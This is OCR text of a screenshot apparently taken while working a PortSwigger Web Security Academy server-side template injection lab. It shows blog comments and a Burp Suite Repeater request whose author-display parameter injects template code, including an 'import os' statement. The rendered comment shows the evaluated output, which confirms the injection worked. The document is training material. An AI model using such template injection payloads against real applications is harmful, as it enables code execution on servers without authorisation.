 Basic server-side template injec
https://0a3e00b003c12b6582e2fb8a00cd007e.web-security-academy.net/post?postId=4
I wanted to let you know I've printed all your blogs and made a book out them. Is that legal?
Ah well, too late either way.
Sam Pit | 12 May 2024
I'd like you to ghostwrite my life story, would you be interested?
Mo Sez | 15 May 2024
I like to read things that are this short, I lose concentration after a while.
Kit Kat | 21 May 2024
Do you like cats?
Mike Groin | 24 May 2024
I've just caught my wife cheating and can't afford therapy. Any incoming adultery blogs?
Peter Wienervitor 98824vitor 98824vitor 98824vitor 98824vitor 98824vitor 98824vitor
98824 | 30 May 2024
a
Leave a comment
Comment:
Post Comment
< Back to Blog
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.4.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 ×
Send Cancel Follow redirection Target: https://0a3e00b003c12b6582e2fb8a00cd007e.web-sec... HTTP/2
Request
Pretty Raw Hex \n
1 POST
/my-account/change-blog-post-autho
r-display HTTP/2
2 Host:
0a3e00b003c12b6582e2fb8a00cd007e.w
eb-security-academy.net
3 Cookie: session=
WEviDDeKOJEc5bVHyuTDrWYxIKbmwsMZ
4 Content-Length: 113
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="125",
"Not.A/Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a3e00b003c12b6582e2fb8a00
cd007e.web-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,ap
plication/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a3e00b003c12b6582e2fb8a00
cd007e.web-security-academy.net/my
-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 blog-post-author-display=
user.name}}{%25+import+os+%25}{{+7
+*+"vitor+98824"&csrf=
KAAcEGFpXtZFsC9pvNnuUCYZHWVGTD2Q
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
Response headers 3
Inspector
Notes
Done 91 bytes | 204 millis
Event log All issues Memory: 113.5MB